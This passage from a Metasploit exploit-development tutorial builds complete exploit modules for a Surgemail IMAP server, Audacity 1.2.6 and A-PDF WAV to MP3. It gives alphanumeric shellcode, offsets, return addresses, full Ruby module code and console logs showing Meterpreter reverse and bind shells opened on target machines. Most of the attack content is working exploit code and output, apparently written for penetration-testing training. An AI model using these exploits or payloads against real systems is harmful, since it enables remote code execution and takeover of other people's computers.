"\x42\x55\x4a\x42\x46\x38\x4c\x4b\x50\x58\x47\x54\x45\x51\x49"
"\x43\x42\x46\x4c\x4b\x44\x4c\x50\x4b\x4c\x4b\x51\x48\x45\x4c"
"\x45\x51\x4e\x33\x4c\x4b\x44\x44\x4c\x4b\x43\x31\x4e\x30\x4b"
"\x39\x51\x54\x47\x54\x47\x54\x51\x4b\x51\x4b\x45\x31\x51\x49"
"\x51\x4a\x46\x31\x4b\x4f\x4b\x50\x50\x58\x51\x4f\x50\x5a\x4c"
"\x4b\x45\x42\x4a\x4b\x4b\x36\x51\x4d\x45\x38\x47\x43\x47\x42"
"\x45\x50\x43\x30\x43\x58\x43\x47\x43\x43\x47\x42\x51\x4f\x50"
"\x54\x43\x58\x50\x4c\x44\x37\x46\x46\x45\x57\x4b\x4f\x4e\x35"
"\x48\x38\x4c\x50\x43\x31\x45\x50\x45\x50\x51\x39\x48\x44\x50"
"\x54\x46\x30\x45\x38\x46\x49\x4b\x30\x42\x4b\x45\x50\x4b\x4f"
"\x49\x45\x50\x50\x50\x50\x50\x50\x46\x30\x51\x50\x50\x50\x47"
"\x30\x46\x30\x43\x58\x4a\x4a\x44\x4f\x49\x4f\x4d\x30\x4b\x4f"
"\x4e\x35\x4a\x37\x50\x31\x49\x4b\x50\x53\x45\x38\x43\x32\x43"
"\x30\x44\x51\x51\x4c\x4d\x59\x4b\x56\x42\x4a\x42\x30\x51\x46"

140 / 457
"\x50\x57\x43\x58\x48\x42\x49\x4b\x50\x37\x43\x57\x4b\x4f\x49"
"\x45\x50\x53\x50\x57\x45\x38\x4e\x57\x4d\x39\x47\x48\x4b\x4f"
"\x4b\x4f\x48\x55\x51\x43\x46\x33\x46\x37\x45\x38\x42\x54\x4a"
"\x4c\x47\x4b\x4b\x51\x4b\x4f\x4e\x35\x50\x57\x4c\x57\x42\x48"
"\x42\x55\x42\x4e\x50\x4d\x45\x31\x4b\x4f\x49\x45\x42\x4a\x43"
"\x30\x42\x4a\x45\x54\x50\x56\x50\x57\x43\x58\x44\x42\x4e\x39"
"\x48\x48\x51\x4f\x4b\x4f\x4e\x35\x4c\x4b\x46\x56\x42\x4a\x47"
"\x30\x42\x48\x45\x50\x44\x50\x43\x30\x43\x30\x50\x56\x43\x5a"
"\x43\x30\x43\x58\x46\x38\x4e\x44\x50\x53\x4d\x35\x4b\x4f\x48"
"\x55\x4a\x33\x46\x33\x43\x5a\x43\x30\x50\x56\x51\x43\x51\x47"
"\x42\x48\x43\x32\x4e\x39\x48\x48\x51\x4f\x4b\x4f\x4e\x35\x43"
"\x31\x48\x43\x51\x39\x49\x56\x4c\x45\x4a\x56\x43\x45\x4a\x4c"
"\x49\x53\x45\x5a\x41\x41";
This time we obtained a pure alphanumeric shellcode:
>>> print shellcode
IIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIKLBJJKPMM8KIKOKOKOE0LKBL
FDFDLKPEGLLKCLC5D8C1JOLKPOEHLKQOGPEQJKPILKGD
LKEQJNFQIPMINLLDIPCDC7IQHJDMC1HBJKJTGKF4GTFHBUJELKQOGTC1JKCVLKDLPKLKQOELEQJ
KESFLLKLIBLFDELE1HCP1IKE4LKG3FPLKG0DLLKBPELN
MLKG0DHQNE8LNPNDNJLPPKOHVE6QCE6CXP3FRE8CGCCP2QOPTKON0CXHKJMKLGKF0KOHVQOMYM5
E6K1JMEXC2PUBJDBKON0CXN9C9KENMPWKON6QCF3F3F3
PSG3PSPCQCKOHPBFE8DQQLBFPSMYKQMECXNDDZBPIWQGKOHVBJB0PQPUKOHPBHNDNMFNKYPWKON
6QCF5KOHPCXKUG9K6QYQGKOHVF0QDF4QEKON0MCCXKWD
9HFBYQGKOIFQEKON0BFCZBDE6CXCSBMMYJECZF0F9FIHLK9KWCZQTK9JBFQIPKCNJKNQRFMKNG2
FLMCLMBZFXNKNKNKCXCBKNNSB6KOD5QTKON6QKF7QBF1
PQF1BJC1F1F1PUPQKON0CXNMIIDEHNQCKOHVBJKOKOGGKOHPLKF7KLLCITBDKON6QBKOHPE8L0M
ZETQOQCKOHVKOHPEZAA
In this case, we told msfencode that we took care of finding the shellcodes absolute address
and we saved it in the ECX register:
As you can see in the previous image, ECX was previously set in order to point to the
beginning of our shellcode. At this point, our payload starts directly realigning ECX to begin
the shellcode decoding sequence.
Making Something Go Boom
Previously we looked at fuzzing an IMAP server in the Simple IMAP Fuzzer section. At the
end of that effort we found that we could overwrite EIP, making ESP the only register
pointing to a memory location under our control (4 bytes after our return address). We can go
ahead and rebuild our buffer (fuzzed = "A"*1004 + "B"*4 + "C"*4) to confirm that the
execution flow is redirectable through a JMP ESP address as a ret.
msf auxiliary(fuzz_imap) > run
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Generating fuzzed data...
[*] Sending fuzzed data, buffer length = 1012

141 / 457
[*] 0002 LIST () /"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]BBBBCCCC" "PWNED"
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Authentication failed
[*] It seems that host is not responding anymore and this is G00D ;)
[*] Auxiliary module execution completed
msf auxiliary(fuzz_imap) >
Controlling Execution Flow
We now need to determine the correct offset in order get code execution. Fortunately,
Metasploit comes to the rescue with two very useful utilities: pattern_create.rb and
pattern_offset.rb. Both of these scripts are located in Metasploit's 'tools' directory. By running
pattern_create.rb , the script will generate a string composed of unique patterns that we can
use to replace our sequence of 'A's.
root@bt:~# /pentest/exploits/framework/tools/pattern_create.rb 11000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0A
c1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2
Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5...
After we have successfully overwritten EIP or SEH (or whatever register you are aiming for),
we must take note of the value contained in the register and feed this value to

142 / 457
pattern_offset.rb to determine at which point in the random string the value appears.
Rather than calling the command line pattern_create.rb, we will call the underlying API
directly from our fuzzer using the Rex::Text.pattern_create(). If we look at the source, we can
see how this function is called.
def self.pattern_create(length, sets = [ UpperAlpha, LowerAlpha, Numerals
])
buf = ''
idx = 0
offsets = []
sets.length.times { offsets << 0 }
until buf.length >= length
begin
buf << converge_sets(sets, 0, offsets, length)
rescue RuntimeError
break
end
end
# Maximum permutations reached, but we need more data
if (buf.length < length)
buf = buf * (length / buf.length.to_f).ceil
end
buf[0,length]
end
So we see that we call the pattern_create function which will take at most two parameters,
the size of the buffer we are looking to create and an optional second paramater giving us
some control of the contents of the buffer. So for our needs, we will call the function and
replace our fuzzed variable with fuzzed = Rex::Text.pattern_create(11000).
This causes our SEH to be overwritten by 0x684E3368 and based on the value returned by
pattern_offset.rb, we can determine that the bytes that overwrite our exception handler are
the next four bytes 10361, 10362, 10363, 10364.
root@bt:~# /pentest/exploits/framework/tools/pattern_create.rb 684E3368
11000 10360

143 / 457
As it often happens in SEH overflow attacks, we now need to find a POP POP RET (other
sequences are good as well as explained in "Defeating the Stack Based Buffer Overflow
Prevention Mechanism of Microsoft Windows 2003 Server" Litchfield 2003) address in order
to redirect the execution flow to our buffer. However, searching for a suitable return address
in surgemail.exe, obviously leads us to the previously encountered problem, all the
addresses have a null byte.
root@bt:~# msfpescan -p surgemail.exe
[surgemail.exe]
0x0042e947 pop esi; pop ebp; ret
0x0042f88b pop esi; pop ebp; ret
0x00458e68 pop esi; pop ebp; ret
0x00458edb pop esi; pop ebp; ret
0x00537506 pop esi; pop ebp; ret
0x005ec087 pop ebx; pop ebp; ret
0x00780b25 pop ebp; pop ebx; ret
0x00780c1e pop ebp; pop ebx; ret
0x00784fb8 pop ebx; pop ebp; ret
0x0078506e pop ebx; pop ebp; ret
0x00785105 pop ecx; pop ebx; ret
0x0078517e pop esi; pop ebx; ret
Fortunately this time we have a further attack approach to try in the form of a partial
overwrite, overflowing SEH with only the 3 lowest significant bytes of the return address. The

144 / 457
difference is that this time we can put our shellcode into the first part of the buffer following a
schema like the following:
| NOPSLED | SHELLCODE | NEARJMP | SHORTJMP | RET (3 Bytes) |
POP POP RET will redirect us 4 bytes before RET where we will place a short JMP taking us
5 bytes back. We'll then have a near back JMP that will take us in the middle of the
NOPSLED.
This was not possible to do with a partial overwrite of EIP and ESP, as due to the stack
arrangement ESP was four bytes after our RET. If we did a partial overwrite of EIP, ESP
would then be in an uncontrollable area.
Getting A Shell
With what we have learned, we write the exploit and save it to
windows/imap/surgemail_list.rb.
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/projects/Framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Imap
def initialize(info = {})
super(update_info(info,
'Name' => 'Surgemail 3.8k4-4 IMAPD LIST Buffer
Overflow',
'Description' => %q{
This module exploits a stack overflow in the Surgemail IMAP
Server
version 3.8k4-4 by sending an overly long LIST command.
Valid IMAP
account credentials are required.
},
'Author' => [ 'ryujin' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 1 $',
'References' =>
[
[ 'BID', '28260' ],
[ 'CVE', '2008-1498' ],
[ 'URL', 'http://www.milw0rm.com/exploits/5259' ],
],
'Privileged' => false,
'DefaultOptions' =>

145 / 457
{
'EXITFUNC' => 'thread',
},
'Payload' =>
{
'Space' => 10351,
'EncoderType' => Msf::Encoder::Type::AlphanumMixed,
'DisableNops' => true,
'BadChars' => "\x00"
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows Universal', { 'Ret' => "\x7e\x51\x78" } ], #
p/p/r 0x0078517e
],
'DisclosureDate' => 'March 13 2008',
'DefaultTarget' => 0))
end
def check
connect
disconnect
if (banner and banner =~ /(Version 3.8k4-4)/)
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
def exploit
connected = connect_login
nopes = "\x90"*(payload_space-payload.encoded.length) # to be fixed
with make_nops()
sjump = "\xEB\xF9\x90\x90" # Jmp Back
njump = "\xE9\xDD\xD7\xFF\xFF" # And Back Again Baby ;)
evil = nopes + payload.encoded + njump + sjump +
[target.ret].pack("A3")
print_status("Sending payload")
sploit = '0002 LIST () "/' + evil + '" "PWNED"' + "\r\n"
sock.put(sploit)
handler
disconnect
end
end
The most important things to notice in the previous code are the following:
We defined the maximum space for the shellcode (Space => 10351) and set the
DisableNops feature to disable the automatic shellcode padding, we'll pad the
payload on our own.
We set the default encoder to the AlphanumMixed because of the nature of the
IMAP protocol.

146 / 457
We defined our 3 bytes POP POP RET return address that will be then
referenced through the target.ret variable.
We defined a check function which can check the IMAP server banner in order to
identify a vulnerable server and an exploit function that obviously is the one that
does most of the work.
Let's see if it works:
msf > search surgemail
[*] Searching loaded modules for pattern 'surgemail'...
Exploits
========
Name Description
---- -----------
windows/imap/surgemail_list Surgemail 3.8k4-4 IMAPD LIST Buffer Overflow
msf > use windows/imap/surgemail_list
msf exploit(surgemail_list) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
IMAPPASS test no The password for the specified
username
IMAPUSER test no The username to authenticate as
RHOST 172.16.30.7 yes The target address
RPORT 143 yes The target port
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LPORT 4444 yes The local port
RHOST 172.16.30.7 no The target address
Exploit target:
Id Name
-- ----
0 Windows Universal
Some of the options are already configured from our previous session (see IMAPPASS,
IMAPUSER and RHOST for example). Now we check for the server version:
msf exploit(surgemail_list) > check
[*] Connecting to IMAP server 172.16.30.7:143...

147 / 457
[*] Connected to target IMAP server.
[+] The target is vulnerable.
Yes! Now let's run the exploit attaching the debugger to the surgemail.exe process to see if
the offset to overwrite SEH is correct:
root@bt:~# msfcli exploit/windows/imap/surgemail_list PAYLOAD=windows/shell/bind_tcp
RHOST=172.16.30.7 IMAPPWD=test IMAPUSER=test E
[*] Started bind handler
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Sending payload
The offset is correct, we can now set a breakpoint at our return address:

148 / 457
Now we can redirect the execution flow into our buffer executing the POP POP RET
instructions:

149 / 457
and finally execute the two jumps on the stack which will land us inside our NOP sled:
So far so good, time to get our Meterpreter shell, let's rerun the exploit without the debugger:
msf exploit(surgemail_list) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(surgemail_list) > exploit
[*] Connecting to IMAP server 172.16.30.7:143...
[*] Started bind handler
[*] Connected to target IMAP server.
[*] Authenticating as test with password test...
[*] Sending payload
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (172.16.30.34:63937 -> 172.16.30.7:4444)
meterpreter > execute -f cmd.exe -c -i
Process 672 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

150 / 457
c:\surgemail>
Success! We have fuzzed a vulnerable server and built a custom exploit using the amazing
features offered by Metasploit.
Using The Egghunter Mixin
The MSF egghunter mixin is a wonderful module which can be of great use in exploit
development. If you're not familiar with the concepts of egghunters, read this.
A recent vulnerability in the Audacity Audio Editor presented us with an opportunity to
examine this mixin in greater depth. In the next module, we will exploit Audacity and create a
Metasploit file format exploit module for it. We will not focus on the exploitation method itself
or the theory behind it - but dive right into the practical usage of the Egghunter mixin. Setting
up Audacity
Download and install the vulnerable software on your XP SP2 box:
http://www.offensive-security.com/archive/audacity-win-1.2.6.exe
http://www.offensive-security.com/archive/LADSPA_plugins-win-0.4.15.exe
Download and examine the original POC, taken from : http://www.exploit-
db.com/exploits/7634/
Porting the PoC
Let's port this POC to an MSF file format exploit module. We can use an existing module to
get a general template. The zinfaudioplayer221_pls.rb exploit provides us with a good start.
Our skeleton exploit should look similar to this. Notice our buffer being generated here:
def exploit
buff = Rex::Text.pattern_create(2000)
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(buff)
end
We use Rex::Text.pattern_create(2000) to create a unique string of 2000 bytes in order to be
able to track buffer locations in the debugger.
Once we have the POC ported, we generate the exploit file and transfer it to our Windows
box. Use the generic/debug_trap payloads to begin with.
msf exploit(audacity) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME evil.gro yes The file name.
OUTPUTPATH /var/www yes The location of the file.

151 / 457
Payload options (generic/debug_trap):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Audacity Universal 1.2
msf exploit(audacity) > exploit
[*] Creating 'evil.gro' file ...
[*] Generated output file /var/www/evil.gro
[*] Exploit completed, but no session was created.
msf exploit(audacity) >
We open Audacity, attach a debugger to it and import the MIDI gro file.
We immediately get an exception from Audacity, and the debugger pauses:

152 / 457
A quick look at the SEH chain shows that we have overwritten an exception handler.
We take the exception (shift + F9), and see the following:

153 / 457
Completing The Exploit
This is a standard SEH overflow. We can notice some of our user input a "pop, pop, ret"
away from us on the stack. An interesting thing to notice from the screenshot above is the
fact that we sent a 2000 byte payload - however it seems that when we return to our buffer, it
gets truncated. We have around 80 bytes of space for our shellcode (marked in blue). We
use the Immunity !safeseh function to locate unprotected dll's from which a return address
can be found.

154 / 457
We copy over the DLL and search for a POP POP RET instruction combination using
msfpescan.
root@bt:~# msfpescan -p libfftw3f-3.dll
[libfftw3f-3.dll]
0x637410a9 pop esi; pop ebp; retn 0x000c
0x63741383 pop edi; pop ebp; ret
0x6374144c pop edi; pop ebp; ret
0x637414d3 pop edi; pop ebp; ret
0x637f597b pop edi; pop ebp; ret
0x637f5bb6 pop edi; pop ebp; ret
PoC to Exploit
As we used the pattern_create function to create our initial buffer, we can now calculate the
buffer lenth required to overwrite our exception handler.
root@bt:/opt/framework/msf3/tools/# ./pattern_offset.rb 67413966
178
We modify our exploit accordingly by introducing a valid return address.
[ 'Audacity Universal 1.2 ', { 'Ret' => 0x637410A9} ],
We then adjust the buffer to redirect the execution flow at the time of the crash to our return
address, jump over it (xEB is a "short jump") and then land in the breakpoint buffer (xCC).
def exploit
buff = "\x41" * 174
buff << "\xeb\x06\x41\x41"
buff << [target.ret].pack('V')
buff << "\xCC" * 2000
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(buff)
end
Once again, we generate our exploit file, attach Audacity to the debugger and import the
malicious file. This time, the SEH should be overwritten with our address - the one that will
lead us to a pop, pop, ret instruction set. We set a breakpoint there, and once again, take the
exception with shift + F9 and walk through our pop pop ret with F8.

155 / 457
The short jump takes us over our return address, into our "shellcode buffer".
Once again, we have very little buffer space for our payload.A quick inspection of the
memory reveals that our full buffer length can be found in the heap. Knowing this, we could
utilise our initial 80 byte space to execute an egghunter, which would look for and find the
secondary payload.

156 / 457
Implementing the MSF egghunter is relatively easy:
def exploit
hunter = generate_egghunter
egg = hunter[1]
buff = "\x41" * 174
buff << "\xeb\x06\x41\x41"
buff << [target.ret].pack('V')
buff << "\x90"*4
buff << hunter[0]
buff << "\xCC" * 200
buff << egg + egg
buff << payload.encoded
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(buff)
end
The final exploit looks like this:
##
# $Id: audacity1-26.rb 6668 2009-06-17 20:54:52Z hdm $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.

157 / 457
# http://metasploit.com/projects/Framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::Remote::Egghunter
def initialize(info = {})
super(update_info(info,
'Name' => 'Audacity 1.2.6 (GRO File) SEH
Overflow.',
'Description' => %q{
Audacity is prone to a buffer-
overflow vulnerability because it fails to perform adequate
boundary checks on user-supplied
data. This issue occurs in the
'String_parse::get_nonspace_quoted()'
function of the 'lib-src/allegro/strparse.cpp'
source file when handling malformed
'.gro' files
This module exploits a stack-based
buffer overflow in the Audacity audio editor 1.6.2.
An attacker must send the file to
victim and the victim must import the "midi" file.
},
'License' => MSF_LICENSE,
'Author' => [ 'muts & mr_me', 'Mati & Steve'
],
'Version' => '$Revision: 6668 $',
'References' =>
[
[ 'URL',
'http://milw0rm.com/exploits/7634' ],
[ 'CVE', '2009-0490' ],
],
'Payload' =>
{
'Space' => 2000,
'EncoderType' =>
Msf::Encoder::Type::AlphanumMixed,
'StackAdjustment' => -3500,
},
'Platform' => 'win',
'Targets' =>
[
[ 'Audacity Universal 1.2 ', { 'Ret'
=> 0x637410A9} ],
],
'Privileged' => false,
'DisclosureDate' => '5th Jan 2009',
'DefaultTarget' => 0))

158 / 457
register_options(
[
OptString.new('FILENAME', [ true,
'The file name.', 'auda_eviL.gro']),
], self.class)
end
def exploit
hunter = generate_egghunter
egg = hunter[1]
buff = "\x41" * 174
buff << "\xeb\x08\x41\x41"
buff << [target.ret].pack('V')
buff << "\x90" * 4
buff << hunter[0]
buff << "\x43" * 200
buff << egg + egg
buff << payload.encoded
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(buff)
end
end
We run the final exploit through a debugger to make sure everything is in order. We can see
the egghunter was implemented correctly and is working perfectly.

159 / 457
We generate out final weaponised exploit:
msf > search audacity
[*] Searching loaded modules for pattern 'audacity'...
Exploits
========
Name Description
---- -----------
windows/fileformat/audacity Audacity 1.2.6 (GRO File) SEH Overflow.
msf > use windows/fileformat/audacity
msf exploit(audacity) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(audacity) > show options
Module options:
Name Current Setting Required
Description
---- --------------- -------- --------
---
FILENAME auda_eviL.gro yes The file
name.
OUTPUTPATH /pentest/exploits/framework3/data/exploits yes The
location of the file.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 192.168.2.15 yes The local address
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Audacity Universal 1.2
msf exploit(audacity) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Creating 'auda_eviL.gro' file ...
[*] Generated output file
/pentest/exploits/framework3/data/exploits/auda_eviL.gro
[*] Exploit completed, but no session was created.

160 / 457
And get a meterpreter shell!
msf exploit(audacity) > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.2.15
LHOST => 192.168.2.15
msf exploit(handler) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Starting the payload handler...
[*] Sending stage (718336 bytes)
[*] Meterpreter session 1 opened (192.168.2.15:4444 -> 192.168.2.109:1445)
meterpreter >
Porting Exploits
Although Metasploit is commercially owned, it is still an open source project and grows and
thrives based on user-contributed modules. As there are only a handful of full-time
developers on the team, there is a great opportunity to port existing public exploits to the
Metasploit Framework. Porting exploits will not only help make Metasploit more versatile and
powerful, it is also an excellent way to learn about the inner workings of the framework and
helps you improve your Ruby skills at the same time. One very important point to remember
when writing Metasploit modules is that you *always* need to use hard tabs and not spaces.
For a few other important module details, refer to the 'HACKING' file located in the root of the
Metasploit directory. There is some important information that will help ensure your
submissions are quickly added to the trunk.
To begin, we'll first need to obviously select an exploit to port over. We will use the A-PDF
WAV to MP3 Converter exploit as published at http://www.exploit-db.com/exploits/14681.
When porting exploits, there is no need to start coding completely from scratch; we can
simply select a pre-existing exploit module and modify it to suit our purposes. Since this is a
fileformat exploit, we will look under modules/exploits/windows/fileformat/ off the main
Metasploit directory for a suitable candidate. This particular exploit is a SEH overwrite so we
need to find a module that uses the Msf::Exploit::Remote::Seh mixin. We can find this near
the top of the exploit audiotran_pls.rb as shown below.
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::Remote::Seh
Having found a suitable template to use for our module, we then strip out everything specific
to the existing module and save it under ~/.msf3/modules/exploits/windows/fileformat/ . You
may need to create the additional directories under your home directory if you are following
along exactly. Note that it is possible to save the custom module under the main Metasploit

161 / 457
directory but it can cause issues when updating the framework if you end up submitting a
module to be included in the trunk. Our stripped down exploit looks like this:
##
# $Id: $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = GoodRanking
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::Remote::Seh
def initialize(info = {})
super(update_info(info,
'Name' => 'Exploit Title',
'Description' => %q{
Exploit Description
},
'License' => MSF_LICENSE,
'Author' =>
[
'Author'
],
'Version' => '$Revision: $',
'References' =>
[
[ 'URL', 'http://www.somesite.com ],
],
'Payload' =>
{
'Space' => 6000,
'BadChars' => "\x00\x0a",
'StackAdjustment' => -3500,
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows Universal', { 'Ret' => } ],
],
'Privileged' => false,
'DisclosureDate' => 'Date',
'DefaultTarget' => 0))

162 / 457
register_options(
[
OptString.new('FILENAME', [ true, 'The file name.',
'filename.ext']),
], self.class)
end
def exploit
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(sploit)
end
end
Now that our skeleton is ready, we can start plugging in the information from the public
exploit, assuming that it has been tested and verified that it works. We start by adding the
title, description, author(s), and references. Note that it is common courtesy to name the
original public exploit authors as it was their hard work that found the bug in the first place.
def initialize(info = {})
super(update_info(info,
'Name' => 'A-PDF WAV to MP3 v1.0.0 Buffer Overflow',
'Description' => %q{
This module exploits a buffer overflow in A-PDF WAV to
MP3 v1.0.0. When
the application is used to import a specially crafted m3u
file, a buffer overflow occurs
allowing arbitrary code execution.
},
'License' => MSF_LICENSE,
'Author' =>
[
'd4rk-h4ck3r', # Original Exploit
'Dr_IDE', # SEH Exploit
'dookie' # MSF Module
],
'Version' => '$Revision: $',
'References' =>
[
[ 'URL', 'http://www.exploit-db.com/exploits/14676/' ],
[ 'URL', 'http://www.exploit-db.com/exploits/14681/' ],
],
Everything is self-explanatory to this point and other than the Metasploit module structure,
there is nothing complicated going on so far. Carrying on farther in the module, we'll ensure
the EXITFUNC is set to 'seh' and set 'DisablePayloadHandler' to 'true' to eliminate any
conflicts with the payload handler waiting for the shell. While studying the public exploit in a
debugger, we have determined that there are approximately 600 bytes of space available for

163 / 457
shellcode and that \x00 and \x0a are bad characters that will corrupt our shellcode. Finding
bad characters is always tedious but to ensure exploit reliability, it is a necessary evil. For
more information of finding bad characters, see this
link:http://en.wikibooks.org/wiki/Metasploit/WritingWindowsExploit#Dealing_with_badchars.
In the 'Targets' section, we add the all-important pop/pop/retn return address for the exploit,
the length of the buffer required to reach the SE Handler, and a comment stating where the
address comes from. Since this return address is from the application binary, the target is
'Windows Universal' in this case. Lastly, we add the date the exploit was disclosed and
ensure the 'DefaultTarget' value is set to 0.
'DefaultOptions' =>
{
'EXITFUNC' => 'seh',
'DisablePayloadHandler' => 'true'
},
'Payload' =>
{
'Space' => 600,
'BadChars' => "\x00\x0a",
'StackAdjustment' => -3500
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows Universal', { 'Ret' => 0x0047265c, 'Offset'
=> 4132 } ], # p/p/r in wavtomp3.exe
],
'Privileged' => false,
'DisclosureDate' => 'Aug 17 2010',
'DefaultTarget' => 0))
The last part we need to edit before moving on to the actual exploit is the 'register_options'
section. In this case, we need to tell Metasploit what the default filename will be for the
exploit. In network-based exploits, this is where we would declare things like the default port
to use.
register_options(
[
OptString.new('FILENAME', [ false, 'The file name.',
'msf.wav']),
], self.class)
The final, and most interesting, section to edit is the 'exploit' block where all of the pieces
come together. First, rand_text_alpha_upper(target['Offset']) will create our buffer leading up
to the SE Handler using random, upper-case alphabetic characters using the length we
specified in the 'Targets' block of the module. Next, generate_seh_record(target.ret) adds the
short jump and return address that we normally see in public exploits. The next part,
make_nops(12), is pretty self-explanatory; Metasploit will use a variety of No-Op instructions
to aid in IDS/IPS/AV evasion. Lastly, payload.encoded adds on the dynamically generated
shellcode to the exploit. A message is printed to the screen and our malicious file is written to

164 / 457
disk so we can send it to our target.
def exploit
sploit = rand_text_alpha_upper(target['Offset'])
sploit << generate_seh_record(target.ret)
sploit << make_nops(12)
sploit << payload.encoded
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(sploit)
end
Now that we have everything edited, we can take our newly created module for a test drive.
msf > search a-pdf
[*] Searching loaded modules for pattern 'a-pdf'...
Exploits
========
Name Rank Description
---- ---- -----------
windows/browser/adobe_flashplayer_newfunction normal Adobe Flash
Player "newfunction" Invalid Pointer Use
windows/fileformat/a-pdf_wav_to_mp3 normal A-PDF WAV to
MP3 v1.0.0 Buffer Overflow
windows/fileformat/adobe_flashplayer_newfunction normal Adobe Flash
Player "newfunction" Invalid Pointer Use
msf > use exploit/windows/fileformat/a-pdf_wav_to_mp3
msf exploit(a-pdf_wav_to_mp3) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.wav no The file
name.
OUTPUTPATH /opt/metasploit3/msf3/data/exploits yes The location
of the file.
Exploit target:
Id Name
-- ----
0 Windows Universal
msf exploit(a-pdf_wav_to_mp3) > set OUTPUTPATH /var/www

165 / 457
OUTPUTPATH => /var/www
msf exploit(a-pdf_wav_to_mp3) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(a-pdf_wav_to_mp3) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(a-pdf_wav_to_mp3) > exploit
[*] Started reverse handler on 192.168.1.101:4444
[*] Creating 'msf.wav' file ...
[*] Generated output file /var/www/msf.wav
[*] Exploit completed, but no session was created.
msf exploit(a-pdf_wav_to_mp3) >
Everything seems to be working fine so far. Now we just need to setup a meterpreter listenter
and have our victim open up our malicious file in the vulnerable application.
msf exploit(a-pdf_wav_to_mp3) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.101:4444
[*] Starting the payload handler...
[*] Sending stage (748544 bytes) to 192.168.1.160
[*] Meterpreter session 1 opened (192.168.1.101:4444 ->
192.168.1.160:53983) at 2010-08-31 20:59:04 -0600
meterpreter > sysinfo
Computer: XEN-XP-PATCHED
OS : Windows XP (Build 2600, Service Pack 3).
Arch : x86
Language: en_US
meterpreter> getuid
Server username: XEN-XP-PATCHED\Administrator
meterpreter>
Success! Not all exploits are this easy to port over but the time spent is well worth it and
helps to make an already excellent tool even better. For further information on porting
exploits and contributing to Metasploit in general, see the following links:
http://www.metasploit.com/redmine/projects/framework/repository/entry/HACKING
http://www.metasploit.com/redmine/projects/framework/wiki/PortingExploits
http://www.metasploit.com/redmine/projects/framework/wiki/ExploitModuleDev

166 / 457
8. Client Side Exploits
Client-Side exploits are always a fun topic and a major front for attackers today. As network
administrators and software developers fortify the perimeter, pentesters need to find a way to
